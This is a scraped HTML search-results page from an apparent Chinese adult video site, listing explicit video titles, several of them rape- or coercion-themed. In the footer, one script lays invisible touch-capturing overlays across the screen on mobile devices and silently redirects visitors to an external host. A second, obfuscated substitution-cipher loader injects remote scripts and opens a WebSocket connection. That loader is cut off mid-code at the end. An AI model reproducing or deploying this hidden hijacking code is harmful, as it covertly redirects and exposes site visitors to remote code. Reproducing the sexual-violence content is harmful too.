

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://regou.la/index.php/vod/search.html?wd=91%E8%8C%84%E5%AD%90
body_size: 7576
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>91茄子搜索结果 - 麻豆视频</title>
<meta name="keywords" content="91茄子搜索结果" />
<meta name="description" content="91茄子搜索结果" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"13","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://regou.la">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
<div class="wrap">
   <div class="position">
     <ul>
       <li class="home"><a href="/">首页</a></li>
       <li>搜索</li>
       <li>91茄子</li>
     </ul>
   </div>
   <div class="box mt">
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/62669/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2024/09/20/95bc18852b495efba83abaa40ea0fd63.jpg" alt="91茄子.户外车震激情做爱-小桃" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/62669/sid/1/nid/1.html">91茄子.户外车震激情做爱-小桃</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2923观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/2415/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2023/07/10/406b463fdaa8f67f7f599e81e071220c.jpg" alt="91茄子.黑丝女特务诱惑窃取机密-糖糖" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/2415/sid/1/nid/1.html">91茄子.黑丝女特务诱惑窃取机密-糖糖</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;890观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/2359/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2023/07/13/0d974447110d22ce1aa15d98e64c763e.jpg" alt="91茄子.推销情趣内衣以身做示范-糖糖" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/2359/sid/1/nid/1.html">91茄子.推销情趣内衣以身做示范-糖糖</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1622观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/2496/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2023/07/06/af5d409ab3452710b0967acbc6cb5cc1.jpg" alt="91茄子.爱穿风骚内衣的老师被学生强暴" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/2496/sid/1/nid/1.html">91茄子.爱穿风骚内衣的老师被学生强暴</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;760观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/207844/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20230704-1/733ec9f178dbde00b7b1d3089f6f7f9b.jpg" alt="91茄子.女明星退出娱乐圈遭遇经纪人敲诈" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/207844/sid/1/nid/1.html">91茄子.女明星退出娱乐圈遭遇经纪人敲诈</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;668观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/70223/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20230626-1/7f2d8ceeca99cb182f3841613eb21d66.jpg" alt="91茄子.家教老师太性感舅舅忍不住强上" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/70223/sid/1/nid/1.html">91茄子.家教老师太性感舅舅忍不住强上</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;572观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/2649/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20230626-1/d0d3dd05e26c677befcb7d865d125042.jpg" alt="91茄子.实习美女老师富豪学生调教" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/2649/sid/1/nid/1.html">91茄子.实习美女老师富豪学生调教</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1651观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/2610/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2023/06/27/e2892e51edd20f8e0ef37b31319a07ae.jpg" alt="91茄子.女仆机器人的秘密充电居然是内射" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/2610/sid/1/nid/1.html">91茄子.女仆机器人的秘密充电居然是内射</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;987观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/2574/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20230701-1/75de5e984acbcfa63b42afefefc16c30.jpg" alt="91茄子.器张军阀俘获敌方绝美姨太太" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/2574/sid/1/nid/1.html">91茄子.器张军阀俘获敌方绝美姨太太</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1354观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/2802/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20230616-1/9c4d2cbb114db2909bc817b34e77f5e9.jpg" alt="91茄子.西域少女被人发现不为人知的秘密" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/2802/sid/1/nid/1.html">91茄子.西域少女被人发现不为人知的秘密</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1154观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/2798/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20230616-1/1218db3f635e86c751656fa252cde45e.jpg" alt="91茄子.特色洗浴一条龙偶遇校花" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/2798/sid/1/nid/1.html">91茄子.特色洗浴一条龙偶遇校花</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;815观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/2796/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20230616-1/fa8d47c833296c39625e2aa454349d7a.jpg" alt="91茄子.美女护士诱惑催眠" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/2796/sid/1/nid/1.html">91茄子.美女护士诱惑催眠</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1253观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/2794/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20230616-1/3d6419507b9969caa59d57c5d580f618.jpg" alt="91茄子.欠债欲自杀债主条件放宽抵债" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/2794/sid/1/nid/1.html">91茄子.欠债欲自杀债主条件放宽抵债</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1070观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/3127/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://picmeta2024.sbs/upload/vod/20230522-1/a5132e380d2fd0d6492bd5cd2bc223a4.jpg" alt="91茄子.夜场女从良化身相亲女郎" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/3127/sid/1/nid/1.html">91茄子.夜场女从良化身相亲女郎</a></p>
             <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;995观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/115153/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2022/08/09/ad1c0e125dcef533722bfa4563c7728b.jpg" alt="91茄子.性的催眠治疗渔网情趣助力勃起" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/115153/sid/1/nid/1.html">91茄子.性的催眠治疗渔网情趣助力勃起</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;665观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/115133/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2022/08/27/39eed8ee5da0105ed036303240c7eec6.jpg" alt="91茄子.学妹上门补习化身性感黑丝女郎勾引老师" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/115133/sid/1/nid/1.html">91茄子.学妹上门补习化身性感黑丝女郎勾引老师</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1329观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/115131/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2022/08/28/4381322fd9588b4edcbb3eef54d0bc6e.jpg" alt="91茄子.合租女教师给我上了一堂性启蒙课" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/115131/sid/1/nid/1.html">91茄子.合租女教师给我上了一堂性启蒙课</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1225观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/115130/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2022/08/28/0ffd018b1a547d99f81603e5f6beeee2.jpg" alt="91茄子.堕落性职场女医师的独门双修疗法" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/115130/sid/1/nid/1.html">91茄子.堕落性职场女医师的独门双修疗法</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1191观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/115129/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2022/08/29/41bb6a087297e7cbb5b83dd914374120.jpg" alt="91茄子.姐姐的性爱教师" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/115129/sid/1/nid/1.html">91茄子.姐姐的性爱教师</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1103观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/115128/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2022/09/01/07f11873a494ea44a2ef1cfb10c8d713.jpg" alt="91茄子.女王的性狗奴M男调教" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/115128/sid/1/nid/1.html">91茄子.女王的性狗奴M男调教</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;422观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/7493/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2022/09/07/5daaad296076849c7e76792799edd857.jpg" alt="91茄子.诱人的家教老师" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/7493/sid/1/nid/1.html">91茄子.诱人的家教老师</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1631观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/7477/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2022/09/08/1a030feec61cefcd74e1003a66603067.jpg" alt="91茄子.面基颜射卖茶叶的女网友-糖糖" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/7477/sid/1/nid/1.html">91茄子.面基颜射卖茶叶的女网友-糖糖</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1694观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/7337/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2022/09/19/74b6e604f3bfb065eb395c861b9a39ed.jpg" alt="91茄子.91大神调教白虎学妹极品身材水汪汪" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/7337/sid/1/nid/1.html">91茄子.91大神调教白虎学妹极品身材水汪汪</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1606观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/7335/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2022/09/19/f60064b3c2209167b6e660ac7d5635fb.jpg" alt="91茄子.高傲冷艳御姐金钱诱惑肉偿" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/7335/sid/1/nid/1.html">91茄子.高傲冷艳御姐金钱诱惑肉偿</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;934观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/7333/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2022/09/19/af4b542045ab95aa4b4a0f440d09ba34.jpg" alt="91茄子.私人秘书的补偿激情口爆" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/7333/sid/1/nid/1.html">91茄子.私人秘书的补偿激情口爆</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1647观看</p>
          </li>
            
       </ul>
     </div>
   </div>
   <div class="page mt">

   <a class="prev" href="/index.php/vod/search/page/1/wd/91%E8%8C%84%E5%AD%90.html" title="上一页">上一页</a>
      <span class="current">1</span>
         <a class="page_link" href="/index.php/vod/search/page/2/wd/91%E8%8C%84%E5%AD%90.html" title="第2页" >2</a>
         <a class="page_link" href="/index.php/vod/search/page/3/wd/91%E8%8C%84%E5%AD%90.html" title="第3页" >3</a>
         <a class="page_link" href="/index.php/vod/search/page/4/wd/91%E8%8C%84%E5%AD%90.html" title="第4页" >4</a>
         <a class="page_link" href="/index.php/vod/search/page/5/wd/91%E8%8C%84%E5%AD%90.html" title="第5页" >5</a>
      <a href="/index.php/vod/search/page/2/wd/91%E8%8C%84%E5%AD%90.html" class="next pagegbk">下一页</a>
</div>
 </div>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD 